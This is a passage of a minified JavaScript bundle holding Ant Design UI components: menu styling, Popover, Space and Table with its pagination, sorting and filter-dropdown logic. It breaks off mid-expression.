getVerticalInlineStyle=w=>{let{componentCls:D,itemHeight:L,itemMarginInline:B,padding:W,menuArrowSize:V,marginXS:q,itemMarginBlock:G,itemWidth:X,itemPaddingInline:J}=w,et=w.calc(V).add(W).add(q).equal();return{[`${D}-item`]:{position:"relative",overflow:"hidden"},[`${D}-item, ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L),paddingInline:J,overflow:"hidden",textOverflow:"ellipsis",marginInline:B,marginBlock:G,width:X},[`> ${D}-item,
            > ${D}-submenu > ${D}-submenu-title`]:{height:L,lineHeight:(0,A.unit)(L)},[`${D}-item-group-list ${D}-submenu-title,
            ${D}-submenu-title`]:{paddingInlineEnd:et}}};D.default=w=>{let{componentCls:D,iconCls:L,itemHeight:W,colorTextLightSolid:V,dropdownWidth:q,controlHeightLG:G,motionEaseOut:X,paddingXL:J,itemMarginInline:et,fontSizeLG:en,motionDurationFast:er,motionDurationSlow:eo,paddingXS:el,boxShadowSecondary:ea,collapsedWidth:ei,collapsedIconSize:ed}=w,eu={height:W,lineHeight:(0,A.unit)(W),listStylePosition:"inside",listStyleType:"disc"};return[{[D]:{"&-inline, &-vertical":Object.assign({[`&${D}-root`]:{boxShadow:"none"}},getVerticalInlineStyle(w))},[`${D}-submenu-popup`]:{[`${D}-vertical`]:Object.assign(Object.assign({},getVerticalInlineStyle(w)),{boxShadow:ea})}},{[`${D}-submenu-popup ${D}-vertical${D}-sub`]:{minWidth:q,maxHeight:`calc(100vh - ${(0,A.unit)(w.calc(G).mul(2.5).equal())})`,padding:"0",overflow:"hidden",borderInlineEnd:0,"&:not([class*='-active'])":{overflowX:"hidden",overflowY:"auto"}}},{[`${D}-inline`]:{width:"100%",[`&${D}-root`]:{[`${D}-item, ${D}-submenu-title`]:{display:"flex",alignItems:"center",transition:`border-color ${eo},background ${eo},padding ${er} ${X}`,[`> ${D}-title-content`]:{flex:"auto",minWidth:0,overflow:"hidden",textOverflow:"ellipsis"},"> *":{flex:"none"}}},[`${D}-sub${D}-inline`]:{padding:0,border:0,borderRadius:0,boxShadow:"none",[`& > ${D}-submenu > ${D}-submenu-title`]:eu,[`& ${D}-item-group-title`]:{paddingInlineStart:J}},[`${D}-item`]:eu}},{[`${D}-inline-collapsed`]:{width:ei,[`&${D}-root`]:{[`${D}-item, ${D}-submenu ${D}-submenu-title`]:{[`> ${D}-inline-collapsed-noicon`]:{fontSize:en,textAlign:"center"}}},[`> ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-item,
          > ${D}-item-group > ${D}-item-group-list > ${D}-submenu > ${D}-submenu-title,
          > ${D}-submenu > ${D}-submenu-title`]:{insetInlineStart:0,paddingInline:`calc(50% - ${(0,A.unit)(w.calc(ed).div(2).equal())} - ${(0,A.unit)(et)})`,textOverflow:"clip",[`
            ${D}-submenu-arrow,
            ${D}-submenu-expand-icon
          `]:{opacity:0},[`${D}-item-icon, ${L}`]:{margin:0,fontSize:ed,lineHeight:(0,A.unit)(W),"+ span":{display:"inline-block",opacity:0}}},[`${D}-item-icon, ${L}`]:{display:"inline-block"},"&-tooltip":{pointerEvents:"none",[`${D}-item-icon, ${L}`]:{display:"none"},"a, a:hover":{color:V}},[`${D}-item-group-title`]:Object.assign(Object.assign({},B.textEllipsis),{paddingInline:el})}}]}},59439:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.RawPurePanel=D.Overlay=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(36680),G=L(36168),X=L(9273),J=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let Overlay=({title:w,content:D,prefixCls:L})=>w||D?W.createElement(W.Fragment,null,w&&W.createElement("div",{className:`${L}-title`},w),D&&W.createElement("div",{className:`${L}-inner-content`},D)):null;D.Overlay=Overlay;let RawPurePanel=w=>{let{hashId:D,prefixCls:L,className:A,style:B,placement:X="top",title:J,content:et,children:en}=w,er=(0,G.getRenderPropValue)(J),eo=(0,G.getRenderPropValue)(et),el=(0,V.default)(D,L,`${L}-pure`,`${L}-placement-${X}`,A);return W.createElement("div",{className:el,style:B},W.createElement("div",{className:`${L}-arrow`}),W.createElement(q.Popup,Object.assign({},w,{className:D,prefixCls:L}),en||W.createElement(Overlay,{prefixCls:L,title:er,content:eo})))};D.RawPurePanel=RawPurePanel,D.default=w=>{let{prefixCls:D,className:L}=w,A=__rest(w,["prefixCls","className"]),{getPrefixCls:B}=W.useContext(X.ConfigContext),q=B("popover",D),[G,et,en]=(0,J.default)(q);return G(W.createElement(RawPurePanel,Object.assign({},A,{prefixCls:q,hashId:et,className:(0,V.default)(L,en)})))}},76431:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;D.Z=void 0;var W=B(L(2265)),V=A(L(42744)),q=A(L(2960)),G=A(L(14494)),X=L(36168),J=L(88658),et=L(39904),en=L(39317),er=A(L(82044)),eo=B(L(59439)),el=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea=W.forwardRef((w,D)=>{var L,A;let{prefixCls:B,title:ea,content:ei,overlayClassName:ed,placement:eu="top",trigger:ec="hover",children:es,mouseEnterDelay:ef=.1,mouseLeaveDelay:ep=.1,onOpenChange:em,overlayStyle:ev={},styles:eg,classNames:eh}=w,ey=__rest(w,["prefixCls","title","content","overlayClassName","placement","trigger","children","mouseEnterDelay","mouseLeaveDelay","onOpenChange","overlayStyle","styles","classNames"]),{getPrefixCls:eb,className:eC,style:ex,classNames:eE,styles:ew}=(0,en.useComponentConfig)("popover"),eS=eb("popover",B),[ek,eN,eO]=(0,el.default)(eS),e$=eb(),eP=(0,V.default)(ed,eN,eO,eC,eE.root,null==eh?void 0:eh.root),e_=(0,V.default)(eE.body,null==eh?void 0:eh.body),[eT,eM]=(0,q.default)(!1,{value:null!==(L=w.open)&&void 0!==L?L:w.visible,defaultValue:null!==(A=w.defaultOpen)&&void 0!==A?A:w.defaultVisible}),settingOpen=(w,D)=>{eM(w,!0),null==em||em(w,D)},onKeyDown=w=>{w.keyCode===G.default.ESC&&settingOpen(!1,w)},eI=(0,X.getRenderPropValue)(ea),eR=(0,X.getRenderPropValue)(ei);return ek(W.createElement(er.default,Object.assign({placement:eu,trigger:ec,mouseEnterDelay:ef,mouseLeaveDelay:ep},ey,{prefixCls:eS,classNames:{root:eP,body:e_},styles:{root:Object.assign(Object.assign(Object.assign(Object.assign({},ew.root),ex),ev),null==eg?void 0:eg.root),body:Object.assign(Object.assign({},ew.body),null==eg?void 0:eg.body)},ref:D,open:eT,onOpenChange:w=>{settingOpen(w)},overlay:eI||eR?W.createElement(eo.Overlay,{prefixCls:eS,title:eI,content:eR}):null,transitionName:(0,J.getTransitionName)(e$,"zoom-big",ey.transitionName),"data-popover-inject":!0}),(0,et.cloneElement)(es,{onKeyDown:w=>{var D,L;(0,W.isValidElement)(es)&&(null===(L=null==es?void 0:(D=es.props).onKeyDown)||void 0===L||L.call(D,w)),onKeyDown(w)}})))});ea._InternalPanelDoNotUseOrYouWillBeFired=eo.default,D.Z=ea},86435:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(5101),W=L(46420),V=A(L(17481)),q=L(58682),G=L(18710);let genBaseStyle=w=>{let{componentCls:D,popoverColor:L,titleMinWidth:A,fontWeightStrong:W,innerPadding:q,boxShadowSecondary:G,colorTextHeading:X,borderRadiusLG:J,zIndexPopup:et,titleMarginBottom:en,colorBgElevated:er,popoverBg:eo,titleBorderBottom:el,innerContentPadding:ea,titlePadding:ei}=w;return[{[D]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{position:"absolute",top:0,left:{_skip_check_:!0,value:0},zIndex:et,fontWeight:"normal",whiteSpace:"normal",textAlign:"start",cursor:"auto",userSelect:"text","--valid-offset-x":"var(--arrow-offset-horizontal, var(--arrow-x))",transformOrigin:"var(--valid-offset-x, 50%) var(--arrow-y, 50%)","--antd-arrow-background-color":er,width:"max-content",maxWidth:"100vw","&-rtl":{direction:"rtl"},"&-hidden":{display:"none"},[`${D}-content`]:{position:"relative"},[`${D}-inner`]:{backgroundColor:eo,backgroundClip:"padding-box",borderRadius:J,boxShadow:G,padding:q},[`${D}-title`]:{minWidth:A,marginBottom:en,color:X,fontWeight:W,borderBottom:el,padding:ei},[`${D}-inner-content`]:{color:L,padding:ea}})},(0,V.default)(w,"var(--antd-arrow-background-color)"),{[`${D}-pure`]:{position:"relative",maxWidth:"none",margin:w.sizePopupArrow,display:"inline-block",[`${D}-content`]:{display:"inline-block"}}}]},genColorStyle=w=>{let{componentCls:D}=w;return{[D]:G.PresetColors.map(L=>{let A=w[`${L}6`];return{[`&${D}-${L}`]:{"--antd-arrow-background-color":A,[`${D}-inner`]:{backgroundColor:A},[`${D}-arrow`]:{background:"transparent"}}}})}},prepareComponentToken=w=>{let{lineWidth:D,controlHeight:L,fontHeight:A,padding:B,wireframe:W,zIndexPopupBase:G,borderRadiusLG:X,marginXS:J,lineType:et,colorSplit:en,paddingSM:er}=w,eo=L-A;return Object.assign(Object.assign(Object.assign({titleMinWidth:177,zIndexPopup:G+30},(0,q.getArrowToken)(w)),(0,V.getArrowOffsetToken)({contentRadius:X,limitVerticalRadius:!0})),{innerPadding:W?0:12,titleMarginBottom:W?0:J,titlePadding:W?`${eo/2}px ${B}px ${eo/2-D}px`:0,titleBorderBottom:W?`${D}px ${et} ${en}`:"none",innerContentPadding:W?`${er}px ${B}px`:0})};D.prepareComponentToken=prepareComponentToken,D.default=(0,G.genStyleHooks)("Popover",w=>{let{colorBgElevated:D,colorText:L}=w,A=(0,G.mergeToken)(w,{popoverBg:D,popoverColor:L});return[genBaseStyle(A),genColorStyle(A),(0,W.initZoomMotion)(A,"zoom-big")]},prepareComponentToken,{resetStyle:!1,deprecatedTokens:[["width","titleMinWidth"],["minWidth","titleMinWidth"]]})},79386:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(38111);D.default=({className:w,index:D,children:L,split:A,style:V})=>{let{latestIndex:q}=B.useContext(W.SpaceContext);return null==L?null:B.createElement(B.Fragment,null,B.createElement("div",{className:w,style:V},L),D<q&&A&&B.createElement("span",{className:`${w}-split`},A))}},38111:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.SpaceContextProvider=D.SpaceContext=void 0;var B=A(L(2265));let W=D.SpaceContext=B.default.createContext({latestIndex:0});D.SpaceContextProvider=W.Provider},80338:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),Object.defineProperty(D,"SpaceContext",{enumerable:!0,get:function(){return et.SpaceContext}}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=A(L(2970)),G=L(59528),X=L(39317),J=A(L(91637)),et=L(38111),en=A(L(79386)),er=A(L(3951)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let eo=W.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:B,size:J,className:eo,style:el,classNames:ea,styles:ei}=(0,X.useComponentConfig)("space"),{size:ed=null!=J?J:"small",align:eu,className:ec,rootClassName:es,children:ef,direction:ep="horizontal",prefixCls:em,split:ev,style:eg,wrap:eh=!1,classNames:ey,styles:eb}=w,eC=__rest(w,["size","align","className","rootClassName","children","direction","prefixCls","split","style","wrap","classNames","styles"]),[ex,eE]=Array.isArray(ed)?ed:[ed,ed],ew=(0,G.isPresetSize)(eE),eS=(0,G.isPresetSize)(ex),ek=(0,G.isValidGapNumber)(eE),eN=(0,G.isValidGapNumber)(ex),eO=(0,q.default)(ef,{keepEmpty:!0}),e$=void 0===eu&&"horizontal"===ep?"center":eu,eP=A("space",em),[e_,eT,eM]=(0,er.default)(eP),eI=(0,V.default)(eP,eo,eT,`${eP}-${ep}`,{[`${eP}-rtl`]:"rtl"===B,[`${eP}-align-${e$}`]:e$,[`${eP}-gap-row-${eE}`]:ew,[`${eP}-gap-col-${ex}`]:eS},ec,es,eM),eR=(0,V.default)(`${eP}-item`,null!==(L=null==ey?void 0:ey.item)&&void 0!==L?L:ea.item),eD=0,ej=eO.map((w,D)=>{var L;null!=w&&(eD=D);let A=(null==w?void 0:w.key)||`${eR}-${D}`;return W.createElement(en.default,{className:eR,key:A,index:D,split:ev,style:null!==(L=null==eb?void 0:eb.item)&&void 0!==L?L:ei.item},w)}),eK=W.useMemo(()=>({latestIndex:eD}),[eD]);if(0===eO.length)return null;let eL={};return eh&&(eL.flexWrap="wrap"),!eS&&eN&&(eL.columnGap=ex),!ew&&ek&&(eL.rowGap=eE),e_(W.createElement("div",Object.assign({ref:D,className:eI,style:Object.assign(Object.assign(Object.assign({},eL),el),eg)},eC),W.createElement(et.SpaceContextProvider,{value:eK},ej)))});eo.Compact=J.default,D.default=eo},26584:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41125:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41886:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744));function renderExpandIcon(w){return D=>{let{prefixCls:L,onExpand:A,record:B,expanded:q,expandable:G}=D,X=`${L}-row-expand-icon`;return W.createElement("button",{type:"button",onClick:w=>{A(B,w),w.stopPropagation()},className:(0,V.default)(X,{[`${X}-spaced`]:!G,[`${X}-expanded`]:G&&q,[`${X}-collapsed`]:G&&!q}),"aria-label":q?w.collapse:w.expand,"aria-expanded":q})}}D.default=renderExpandIcon},79254:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(30827),G=L(94463),X=A(L(2041)),J=A(L(16813)),et=A(L(30078)),en=L(15218),er=L(39317),eo=A(L(91026)),el=A(L(70252)),ea=A(L(98939)),ei=A(L(14713)),ed=A(L(89298)),eu=A(L(65473)),ec=A(L(49385)),es=L(18710),ef=A(L(41886)),ep=A(L(27902)),em=B(L(7008)),ev=A(L(52140)),eg=B(L(94683)),eh=A(L(57720)),ey=B(L(30282)),eb=A(L(31653)),eC=A(L(64029)),ex=A(L(91240)),eE=A(L(86362));let ew=[];D.default=W.forwardRef((w,D)=>{var L,A;let B,eS,ek;let{prefixCls:eN,className:eO,rootClassName:e$,style:eP,size:e_,bordered:eT,dropdownPrefixCls:eM,dataSource:eI,pagination:eR,rowSelection:eD,rowKey:ej="key",rowClassName:eK,columns:eL,children:eZ,childrenColumnName:eA,onChange:eB,getPopupContainer:eH,loading:eF,expandIcon:ez,expandable:eW,expandedRowRender:eV,expandIconColumnIndex:eU,indentSize:eq,scroll:eY,sortDirections:eG,locale:eX,showSorterTooltip:eQ={target:"full-header"},virtual:eJ}=w;(0,en.devUseWarning)("Table");let e0=W.useMemo(()=>eL||(0,G.convertChildrenToColumns)(eZ),[eL,eZ]),e1=W.useMemo(()=>e0.some(w=>w.responsive),[e0]),e2=(0,ei.default)(e1),e3=W.useMemo(()=>{let w=new Set(Object.keys(e2).filter(w=>e2[w]));return e0.filter(D=>!D.responsive||D.responsive.some(D=>w.has(D)))},[e0,e2]),e5=(0,X.default)(w,["className","style","columns"]),{locale:e6=ed.default,direction:e4,table:e8,renderEmpty:e9,getPrefixCls:e7,getPopupContainer:te}=W.useContext(er.ConfigContext),tt=(0,ea.default)(e_),tn=Object.assign(Object.assign({},e6.Table),eX),tr=eI||ew,to=e7("table",eN),tl=e7("dropdown",eM),[,ta]=(0,es.useToken)(),ti=(0,el.default)(to),[td,tu,tc]=(0,eE.default)(to,ti),ts=Object.assign(Object.assign({childrenColumnName:eA,expandIconColumnIndex:eU},eW),{expandIcon:null!==(L=null==eW?void 0:eW.expandIcon)&&void 0!==L?L:null===(A=null==e8?void 0:e8.expandable)||void 0===A?void 0:A.expandIcon}),{childrenColumnName:tf="children"}=ts,tp=W.useMemo(()=>tr.some(w=>null==w?void 0:w[tf])?"nest":eV||(null==eW?void 0:eW.expandedRowRender)?"row":null,[tr]),tm={body:W.useRef(null)},tv=(0,ep.default)(to),tg=W.useRef(null),th=W.useRef(null);(0,J.default)(D,()=>Object.assign(Object.assign({},th.current),{nativeElement:tg.current}));let ty=W.useMemo(()=>"function"==typeof ej?ej:w=>null==w?void 0:w[ej],[ej]),[tb]=(0,ev.default)(tr,tf,ty),tC={},triggerOnChange=(w,D,L=!1)=>{var A,B,W,V;let q=Object.assign(Object.assign({},tC),w);L&&(null===(A=tC.resetPagination)||void 0===A||A.call(tC),(null===(B=q.pagination)||void 0===B?void 0:B.current)&&(q.pagination.current=1),eR&&(null===(W=eR.onChange)||void 0===W||W.call(eR,1,null===(V=q.pagination)||void 0===V?void 0:V.pageSize))),eY&&!1!==eY.scrollToFirstRowOnChange&&tm.body.current&&(0,et.default)(0,{getContainer:()=>tm.body.current}),null==eB||eB(q.pagination,q.filters,q.sorter,{currentDataSource:(0,em.getFilterData)((0,ey.getSortData)(tr,q.sorterStates,tf),q.filterStates,tf),action:D})},[tx,tE,tw,tS]=(0,ey.default)({prefixCls:to,mergedColumns:e3,onSorterChange:(w,D)=>{triggerOnChange({sorter:w,sorterStates:D},"sort",!1)},sortDirections:eG||["ascend","descend"],tableLocale:tn,showSorterTooltip:eQ}),tk=W.useMemo(()=>(0,ey.getSortData)(tr,tE,tf),[tr,tE]);tC.sorter=tS(),tC.sorterStates=tE;let[tN,tO,t$]=(0,em.default)({prefixCls:to,locale:tn,dropdownPrefixCls:tl,mergedColumns:e3,onFilterChange:(w,D)=>{triggerOnChange({filters:w,filterStates:D},"filter",!0)},getPopupContainer:eH||te,rootClassName:(0,V.default)(e$,ti)}),tP=(0,em.getFilterData)(tk,tO,tf);tC.filters=t$,tC.filterStates=tO;let t_=W.useMemo(()=>{let w={};return Object.keys(t$).forEach(D=>{null!==t$[D]&&(w[D]=t$[D])}),Object.assign(Object.assign({},tw),{filters:w})},[tw,t$]),[tT]=(0,eb.default)(t_),[tM,tI]=(0,eg.default)(tP.length,(w,D)=>{triggerOnChange({pagination:Object.assign(Object.assign({},tC.pagination),{current:w,pageSize:D})},"paginate")},eR);tC.pagination=!1===eR?{}:(0,eg.getPaginationParam)(tM,eR),tC.resetPagination=tI;let tR=W.useMemo(()=>{if(!1===eR||!tM.pageSize)return tP;let{current:w=1,total:D,pageSize:L=eg.DEFAULT_PAGE_SIZE}=tM;return tP.length<D?tP.length>L?tP.slice((w-1)*L,w*L):tP:tP.slice((w-1)*L,w*L)},[!!eR,tP,null==tM?void 0:tM.current,null==tM?void 0:tM.pageSize,null==tM?void 0:tM.total]),[tD,tj]=(0,eh.default)({prefixCls:to,data:tP,pageData:tR,getRowKey:ty,getRecordByKey:tb,expandType:tp,childrenColumnName:tf,locale:tn,getPopupContainer:eH||te},eD);ts.__PARENT_RENDER_ICON__=ts.expandIcon,ts.expandIcon=ts.expandIcon||ez||(0,ef.default)(tn),"nest"===tp&&void 0===ts.expandIconColumnIndex?ts.expandIconColumnIndex=eD?1:0:ts.expandIconColumnIndex>0&&eD&&(ts.expandIconColumnIndex-=1),"number"!=typeof ts.indentSize&&(ts.indentSize="number"==typeof eq?eq:15);let tK=W.useCallback(w=>tT(tD(tN(tx(w)))),[tx,tN,tD]);if(!1!==eR&&(null==tM?void 0:tM.total)){let w;w=tM.size?tM.size:"small"===tt||"middle"===tt?"small":void 0;let renderPagination=D=>W.createElement(eu.default,Object.assign({},tM,{className:(0,V.default)(`${to}-pagination ${to}-pagination-${D}`,tM.className),size:w})),D="rtl"===e4?"left":"right",{position:L}=tM;if(null!==L&&Array.isArray(L)){let w=L.find(w=>w.includes("top")),A=L.find(w=>w.includes("bottom")),W=L.every(w=>"none"==`${w}`);w||A||W||(eS=renderPagination(D)),w&&(B=renderPagination(w.toLowerCase().replace("top",""))),A&&(eS=renderPagination(A.toLowerCase().replace("bottom","")))}else eS=renderPagination(D)}"boolean"==typeof eF?ek={spinning:eF}:"object"==typeof eF&&(ek=Object.assign({spinning:!0},eF));let tL=(0,V.default)(tc,ti,`${to}-wrapper`,null==e8?void 0:e8.className,{[`${to}-wrapper-rtl`]:"rtl"===e4},eO,e$,tu),tZ=Object.assign(Object.assign({},null==e8?void 0:e8.style),eP),tA=void 0!==(null==eX?void 0:eX.emptyText)?eX.emptyText:(null==e9?void 0:e9("Table"))||W.createElement(eo.default,{componentName:"Table"}),tB=eJ?ex.default:eC.default,tH={},tF=W.useMemo(()=>{let{fontSize:w,lineHeight:D,lineWidth:L,padding:A,paddingXS:B,paddingSM:W}=ta,V=Math.floor(w*D);switch(tt){case"middle":return 2*W+V+L;case"small":return 2*B+V+L;default:return 2*A+V+L}},[ta,tt]);return eJ&&(tH.listItemHeight=tF),td(W.createElement("div",{ref:tg,className:tL,style:tZ},W.createElement(ec.default,Object.assign({spinning:!1},ek),B,W.createElement(tB,Object.assign({},tH,e5,{ref:th,columns:e3,direction:e4,expandable:ts,prefixCls:to,className:(0,V.default)({[`${to}-middle`]:"middle"===tt,[`${to}-small`]:"small"===tt,[`${to}-bordered`]:eT,[`${to}-empty`]:0===tr.length},tc,ti,tu),data:tR,rowKey:ty,rowClassName:(w,D,L)=>{let A;return A="function"==typeof eK?(0,V.default)(eK(w,D,L)):(0,V.default)(eK),(0,V.default)({[`${to}-row-selected`]:tj.has(ty(w,D))},A)},emptyText:tA,internalHooks:q.INTERNAL_HOOKS,internalRefs:tm,transformColumns:tK,getContainerWidth:tv})),eS)))})},91240:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genVirtualTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},64029:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},53689:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(30827),q=A(L(26584)),G=A(L(41125)),X=L(57720),J=A(L(79254));let et=W.forwardRef((w,D)=>{let L=W.useRef(0);return L.current+=1,W.createElement(J.default,Object.assign({},w,{ref:D,_renderTimes:L.current}))});et.SELECTION_COLUMN=X.SELECTION_COLUMN,et.EXPAND_COLUMN=V.EXPAND_COLUMN,et.SELECTION_ALL=X.SELECTION_ALL,et.SELECTION_INVERT=X.SELECTION_INVERT,et.SELECTION_NONE=X.SELECTION_NONE,et.Column=q.default,et.ColumnGroup=G.default,et.Summary=V.Summary,D.default=et},27902:function(w,D){"use strict";function useContainerWidth(w){return(D,L)=>{let A=D.querySelector(`.${w}-container`),B=L;if(A){let w=getComputedStyle(A),D=parseInt(w.borderLeftWidth,10),W=parseInt(w.borderRightWidth,10);B=L-D-W}return B}}Object.defineProperty(D,"__esModule",{value:!0}),D.default=useContainerWidth},53925:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.flattenKeys=flattenKeys;var W=B(L(15433)),V=A(L(2265)),q=B(L(91276)),G=B(L(42744)),X=B(L(87375)),J=B(L(26310)),et=B(L(13273));L(15218);var en=B(L(88110)),er=B(L(16681)),eo=L(39317),el=B(L(67896)),ea=B(L(13479)),ei=B(L(9736)),ed=L(47146),eu=B(L(67848)),ec=B(L(35354)),es=B(L(65239)),ef=B(L(46007));function flattenKeys(w){let D=[];return(w||[]).forEach(({value:w,children:L})=>{D.push(w),L&&(D=[].concat((0,W.default)(D),(0,W.default)(flattenKeys(L))))}),D}function hasSubMenu(w){return w.some(({children:w})=>w)}function searchValueMatched(w,D){return("string"==typeof D||"number"==typeof D)&&(null==D?void 0:D.toString().toLowerCase().includes(w.trim().toLowerCase()))}function renderFilterItems({filters:w,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W}){return w.map((w,q)=>{let G=String(w.value);if(w.children)return{key:G||q,label:w.text,popupClassName:`${D}-dropdown-submenu`,children:renderFilterItems({filters:w.children,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W})};let X=A?er.default:eu.default,J={key:void 0!==w.value?G:q,label:V.createElement(V.Fragment,null,V.createElement(X,{checked:L.includes(G)}),V.createElement("span",null,w.text))};return B.trim()?"function"==typeof W?W(B,w)?J:null:searchValueMatched(B,w.text)?J:null:J})}D.default=w=>{var D,L,A,B;let W,eu;let{tablePrefixCls:ep,prefixCls:em,column:ev,dropdownPrefixCls:eg,columnKey:eh,filterOnClose:ey,filterMultiple:eb,filterMode:eC="menu",filterSearch:ex=!1,filterState:eE,triggerFilter:ew,locale:eS,children:ek,getPopupContainer:eN,rootClassName:eO}=w,{filterResetToDefaultFilteredValue:e$,defaultFilteredValue:eP,filterDropdownProps:e_={},filterDropdownOpen:eT,filterDropdownVisible:eM,onFilterDropdownVisibleChange:eI,onFilterDropdownOpenChange:eR}=ev,[eD,ej]=V.useState(!1),eK=!!(eE&&((null===(D=eE.filteredKeys)||void 0===D?void 0:D.length)||eE.forceFiltered)),triggerVisible=w=>{var D;ej(w),null===(D=e_.onOpenChange)||void 0===D||D.call(e_,w),null==eR||eR(w),null==eI||eI(w)},eL=null!==(B=null!==(A=null!==(L=e_.open)&&void 0!==L?L:eT)&&void 0!==A?A:eM)&&void 0!==B?B:eD,eZ=null==eE?void 0:eE.filteredKeys,[eA,eB]=(0,et.default)(eZ||[]),onSelectKeys=({selectedKeys:w})=>{eB(w)},onCheck=(w,{node:D,checked:L})=>{eb?onSelectKeys({selectedKeys:w}):onSelectKeys({selectedKeys:L&&D.key?[D.key]:[]})};V.useEffect(()=>{eD&&onSelectKeys({selectedKeys:eZ||[]})},[eZ]);let[eH,eF]=V.useState([]),onOpenChange=w=>{eF(w)},[ez,eW]=V.useState(""),onSearch=w=>{let{value:D}=w.target;eW(D)};V.useEffect(()=>{eD||eW("")},[eD]);let internalTriggerFilter=w=>{let D=(null==w?void 0:w.length)?w:null;if(null===D&&(!eE||!eE.filteredKeys)||(0,X.default)(D,null==eE?void 0:eE.filteredKeys,!0))return null;ew({column:ev,key:eh,filteredKeys:D})},onConfirm=()=>{triggerVisible(!1),internalTriggerFilter(eA())},onReset=({confirm:w,closeDropdown:D}={confirm:!1,closeDropdown:!1})=>{w&&internalTriggerFilter([]),D&&triggerVisible(!1),eW(""),e$?eB((eP||[]).map(w=>String(w))):eB([])},eV=(0,G.default)({[`${eg}-menu-without-submenu`]:!hasSubMenu(ev.filters||[])}),onCheckAll=w=>{if(w.target.checked){let w=flattenKeys(null==ev?void 0:ev.filters).map(w=>String(w));eB(w)}else eB([])},getTreeData=({filters:w})=>(w||[]).map((w,D)=>{let L=String(w.value),A={title:w.text,key:void 0!==w.value?L:String(D)};return w.children&&(A.children=getTreeData({filters:w.children})),A}),getFilterData=w=>{var D;return Object.assign(Object.assign({},w),{text:w.title,value:w.key,children:(null===(D=w.children)||void 0===D?void 0:D.map(w=>getFilterData(w)))||[]})},{direction:eU,renderEmpty:eq}=V.useContext(eo.ConfigContext);if("function"==typeof ev.filterDropdown)W=ev.filterDropdown({prefixCls:`${eg}-custom`,setSelectedKeys:w=>onSelectKeys({selectedKeys:w}),selectedKeys:eA(),confirm:({closeDropdown:w}={closeDropdown:!0})=>{w&&triggerVisible(!1),internalTriggerFilter(eA())},clearFilters:onReset,filters:ev.filters,visible:eL,close:()=>{triggerVisible(!1)}});else if(ev.filterDropdown)W=ev.filterDropdown;else{let w=eA()||[];W=V.createElement(V.Fragment,null,(()=>{var D,L;let A=null!==(D=null==eq?void 0:eq("Table.filter"))&&void 0!==D?D:V.createElement(ea.default,{image:ea.default.PRESENTED_IMAGE_SIMPLE,description:eS.filterEmptyText,styles:{image:{height:24}},style:{margin:0,padding:"16px 0"}});if(0===(ev.filters||[]).length)return A;if("tree"===eC)return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),V.createElement("div",{className:`${ep}-filter-dropdown-tree`},eb?V.createElement(er.default,{checked:w.length===flattenKeys(ev.filters).length,indeterminate:w.length>0&&w.length<flattenKeys(ev.filters).length,className:`${ep}-filter-dropdown-checkall`,onChange:onCheckAll},null!==(L=null==eS?void 0:eS.filterCheckall)&&void 0!==L?L:null==eS?void 